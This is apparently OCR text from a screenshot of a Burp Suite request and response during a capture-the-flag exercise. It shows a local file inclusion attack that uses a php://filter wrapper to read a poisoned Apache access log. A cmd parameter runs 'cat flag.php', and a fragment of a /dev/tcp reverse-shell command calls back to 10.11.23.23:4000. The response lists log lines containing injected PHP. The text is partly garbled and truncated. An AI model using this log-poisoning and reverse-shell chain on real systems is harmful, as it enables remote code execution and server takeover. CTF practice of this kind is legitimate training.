 Send
Cancel
< ▼
> ▼
Request
Pretty Raw \n Actions
1 GET /?view=
php://filter/convert.base64-encode| |cat/resource
=/var/log/apache2/access.log&ext=&cmd=cat%20flag.php&
%20/dev/tcp/10.11.23.23/4000%200%3E&1
2 Host: 10.10.27.53
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
45 10.11.23.23 - - [06/Jun/2021:14:18:30 +0000] "GET /?view=php://
46 10.11.23.23 - - [06/Jun/2021:14:18:31 +0000] "GET /?view=php://
47 127.0.0.1 - - [06/Jun/2021:14:18:36 +0000] "GET / HTTP/1.1" 200
48 127.0.0.1 - - [06/Jun/2021:14:19:13 +0000] "GET / HTTP/1.1" 20
49 10.11.23.23 - - [06/Jun/2021:14:19:18 +0000] "test\n" 400 0 "-"
50 10.11.23.23 - - [06/Jun/2021:14:19:21 +0000] "GET /?view=php://
51 10.11.23.23 - - [06/Jun/2021:14:19:41 +0000] "GET /<?php
52 $flag_1 = " "
53 ?>
54 \n" 400 0 "-" "-"
55 10.11.23.23 - - [06/Jun/2021:14:19:44 +0000] "GET /?view=php:
56 127.0.0.1 - - [06/Jun/2021:14:19:47 +0000] "GET / HTTP/1.1" 2
57 127.0.0.1 - - [06/Jun/2021:14:20:18 +0000] "GET / HTTP/1.1" 2
58 10.11.23.23 - - [06/Jun/2021:14:20:21 +0000] "GET /?view=php:
59 127.0.0.1 - - [06/Jun/2021:14:20:49 +0000] "GET / HTTP/1.1" 2
60 10.11.23.23 - - [06/Jun/2021:14:20:57 +0000] "GET /?view=php:
61 127.0.0.1 - - [06/Jun/2021:14:21:19 +0000] "GET / HTTP/1.1" 2
62 127.0.0.1 - - [06/Jun/2021:14:21:49 +0000] "GET / HTTP/1.1" 2
Search...
0 matches
IN
Qu
Bo
Re
Re
Done